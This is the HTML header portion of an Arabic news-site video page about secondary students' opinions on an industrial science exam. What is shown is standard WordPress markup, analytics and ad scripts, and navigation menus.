

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/82
body_size: 41038
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة &#8211; الصفحة 82 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/6b26c2d32e40d90df4c60aabbacc143d.css?ver=46916" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/543044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7" />
<link rel='shortlink' href='https://alfajertv.com/?p=543044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a2%25d8%25b1%25d8%25a7%25d8%25a1-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2586%25d9%2588%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2586%25d8%25a7" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a2%25d8%25b1%25d8%25a7%25d8%25a1-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2586%25d9%2588%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2586%25d8%25a7&#038;format=xml" />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7" /><meta property="og:type" content="video" /><meta property="og:title" content="آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة" /><meta property="og:image" content="https://i.ytimg.com/vi/uP9cQEsaf9s/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/543044" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/543044" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة" /><meta name="twitter:image" content="https://i.ytimg.com/vi/uP9cQEsaf9s/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/543044" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.166.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-543044 paged-82 single-paged-82 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="أمطار شديدة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								15								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<ins data-revive-zoneid="1" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style=""><div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="https://fajer.show" rel="noopener" target="_blank">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="https://fajer.fm">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="/video-category">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
	</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="13" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="12" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
		</td>
	</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important; margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="13" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="12" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="2" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="3" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
